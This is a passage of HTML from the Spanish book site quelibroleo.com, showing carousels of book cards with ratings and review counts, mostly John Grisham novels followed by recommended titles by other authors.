													<a href="https://quelibroleo.com/web/public/el-ultimo-jurado">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788496546820.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.02"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 81 votos"
							     							     
							     data-id="1614"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/el-ultimo-jurado#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			3 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/el-ultimo-jurado"><span>EL ÚLTIMO JURADO</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/grisham-john">GRISHAM, JOHN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/el-sueno-de-sooley">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1664488105.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 7 votos"
							     							     
							     data-id="341680"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/el-sueno-de-sooley#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			5 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/el-sueno-de-sooley"><span>EL SUEÑO DE SOOLEY</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/grisham-john">GRISHAM, JOHN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/theodore-boone-el-fugitivo">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1598959939.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 1 votos"
							     							     
							     data-id="315289"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/theodore-boone-el-fugitivo"><span>THEODORE BOONE 5. EL...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/grisham-john">GRISHAM, JOHN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/el-estafador">
																	<img src="https://quelibroleo.com/web/public/images/libros/L354601.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.92"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,9 / 10 de 53 votos"
							     							     
							     data-id="118635"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/el-estafador#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			8 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/el-estafador"><span>EL ESTAFADOR</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/grisham-john">GRISHAM, JOHN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/el-informe-pelicano">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1365279019.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.89"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,8 / 10 de 182 votos"
							     							     
							     data-id="4521"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/el-informe-pelicano#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			14 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/el-informe-pelicano"><span>EL INFORME PELÍCANO</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/grisham-john">GRISHAM, JOHN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/el-ultimo-testigo">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1515751673.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.89"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,8 / 10 de 9 votos"
							     							     
							     data-id="179512"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/el-ultimo-testigo#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/el-ultimo-testigo"><span>EL ÚLTIMO TESTIGO</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/grisham-john">GRISHAM, JOHN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/el-jurado">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788466617123.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.85"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,8 / 10 de 214 votos"
							     							     
							     data-id="4191"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/el-jurado#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			13 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/el-jurado"><span>EL JURADO</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/grisham-john">GRISHAM, JOHN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/el-cliente">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788483467664.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.85"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,8 / 10 de 98 votos"
							     							     
							     data-id="10124"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/el-cliente#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			8 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/el-cliente"><span>EL CLIENTE</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/grisham-john">GRISHAM, JOHN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/la-herencia-1">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1414666389.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.80"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,8 / 10 de 35 votos"
							     							     
							     data-id="125664"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/la-herencia-1#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			8 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/la-herencia-1"><span>LA HERENCIA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/grisham-john">GRISHAM, JOHN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/la-granja">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788466629584.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.79"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,7 / 10 de 75 votos"
							     							     
							     data-id="1611"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/la-granja#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			3 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/la-granja"><span>LA GRANJA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/grisham-john">GRISHAM, JOHN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/la-gran-estafa">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1556544483.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.76"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,7 / 10 de 21 votos"
							     							     
							     data-id="208315"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/la-gran-estafa#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/la-gran-estafa"><span>LA GRAN ESTAFA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/grisham-john">GRISHAM, JOHN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/los-adversarios">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1686579677.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.75"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,7 / 10 de 4 votos"
							     							     
							     data-id="343610"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/los-adversarios#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/los-adversarios"><span>LOS ADVERSARIOS</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/grisham-john">GRISHAM, JOHN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/theodore-boone-4-el-activista">
																	<img src="https://quelibroleo.com/web/public/images/libros/GT31191.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.67"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,6 / 10 de 3 votos"
							     							     
							     data-id="123526"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/theodore-boone-4-el-activista"><span>THEODORE BOONE 4. EL...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/grisham-john">GRISHAM, JOHN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/el-socio-1">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788466617543.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.64"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,6 / 10 de 87 votos"
							     							     
							     data-id="4189"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/el-socio-1#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			6 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/el-socio-1"><span>EL SOCIO</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/grisham-john">GRISHAM, JOHN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/la-confesion-1">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1363446871.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.64"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,6 / 10 de 53 votos"
							     							     
							     data-id="37624"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/la-confesion-1#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			9 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/la-confesion-1"><span>LA CONFESIÓN</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/grisham-john">GRISHAM, JOHN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/testamento">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788466622806.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.61"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,6 / 10 de 46 votos"
							     							     
							     data-id="4518"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/testamento"><span>TESTAMENTO</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/grisham-john">GRISHAM, JOHN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/el-testamento">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788496581050.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.58"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,5 / 10 de 132 votos"
							     							     
							     data-id="1613"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/el-testamento#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			10 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/el-testamento"><span>EL TESTAMENTO</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/grisham-john">GRISHAM, JOHN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/los-chicos-de-biloxi">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1699267411.webp" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.57"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,5 / 10 de 7 votos"
							     							     
							     data-id="344490"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/los-chicos-de-biloxi#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/los-chicos-de-biloxi"><span>LOS CHICOS DE BILOXI</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/grisham-john">GRISHAM, JOHN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/la-apelacion">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788401387210.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.55"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,5 / 10 de 78 votos"
							     							     
							     data-id="9840"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/la-apelacion#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			9 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/la-apelacion"><span>LA APELACIÓN</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/grisham-john">GRISHAM, JOHN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/el-caso-fitzgerald">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1530270394.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.53"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,5 / 10 de 15 votos"
							     							     
							     data-id="193724"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/el-caso-fitzgerald#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			2 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/el-caso-fitzgerald"><span>EL CASO FITZGERALD</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/grisham-john">GRISHAM, JOHN</a></small>
									</div>
			</div>
			</div>
</div>
        
                    <div class="carousel libros" data-items="25" data-category="libros">
	<h3>Otros libros que me pueden gustar</h3>
		<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/los-hombres-que-no-amaban-a-las-mujeres-millennium-i">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1321932245.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.61"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 3.581 votos"
							     							     
							     data-id="8304"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/los-hombres-que-no-amaban-a-las-mujeres-millennium-i#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			258 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/los-hombres-que-no-amaban-a-las-mujeres-millennium-i"><span>LOS HOMBRES QUE NO A...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/larsson-stieg">LARSSON, STIEG</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/el-perfume">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1322012163.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.42"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 3.725 votos"
							     							     
							     data-id="3532"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/el-perfume#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			239 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/el-perfume"><span>EL PERFUME</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/suskind-patrick">SÜSKIND, PATRICK</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/dracula">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1530518120.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.89"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 2.012 votos"
							     							     
							     data-id="3518"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/dracula#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			119 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/dracula"><span>DRÁCULA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/stoker-bram">STOKER, BRAM</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/el-padrino">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1322161062.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.45"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,4 / 10 de 1.167 votos"
							     							     
							     data-id="7924"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/el-padrino#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			106 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/el-padrino"><span>EL PADRINO</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/puzo-mario">PUZO, MARIO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/la-chica-que-sonaba-con-una-cerilla-y-un-bidon-de-gasolina-millennium-ii">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1322010875.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.41"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 2.685 votos"
							     							     
							     data-id="11098"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/la-chica-que-sonaba-con-una-cerilla-y-un-bidon-de-gasolina-millennium-ii#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			141 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/la-chica-que-sonaba-con-una-cerilla-y-un-bidon-de-gasolina-millennium-ii"><span>LA CHICA QUE SOÑABA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/larsson-stieg">LARSSON, STIEG</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/asesinato-en-el-orient-express">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1506413115.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.64"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 1.411 votos"
							     							     
							     data-id="729"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/asesinato-en-el-orient-express#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			79 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/asesinato-en-el-orient-express"><span>ASESINATO EN EL ORIE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/christie-agatha">CHRISTIE, AGATHA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/el-guardian-invisible-trilogia-del-baztan-1">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1357727569.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.46"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 1.562 votos"
							     							     
							     data-id="112854"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/el-guardian-invisible-trilogia-del-baztan-1#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			209 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/el-guardian-invisible-trilogia-del-baztan-1"><span>EL GUARDIÁN INVISIBL...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/redondo-dolores">REDONDO, DOLORES</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/ofrenda-a-la-tormenta-trilogia-del-baztan-3">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1416823583.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.96"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 966 votos"
							     							     
							     data-id="125990"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/ofrenda-a-la-tormenta-trilogia-del-baztan-3#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			89 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/ofrenda-a-la-tormenta-trilogia-del-baztan-3"><span>OFRENDA A LA TORMENT...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/redondo-dolores">REDONDO, DOLORES</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/narraciones-extraordinarias">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1362449599.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.33"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,3 / 10 de 461 votos"
							     							     
							     data-id="10574"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/narraciones-extraordinarias#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			18 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/narraciones-extraordinarias"><span>NARRACIONES EXTRAORD...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/poe-edgar-allan">POE, EDGAR ALLAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/reina-roja">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1539682368.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.41"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 877 votos"
							     							     
							     data-id="207357"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/reina-roja#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			161 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/reina-roja"><span>REINA ROJA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/gomez-jurado-juan">GÓMEZ-JURADO, JUAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/el-paciente">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1389089104.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.67"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 686 votos"
							     							     
							     data-id="120544"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/el-paciente#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			93 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/el-paciente"><span>EL PACIENTE</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/gomez-jurado-juan">GÓMEZ-JURADO, JUAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/el-ocho">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1366827932.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.58"
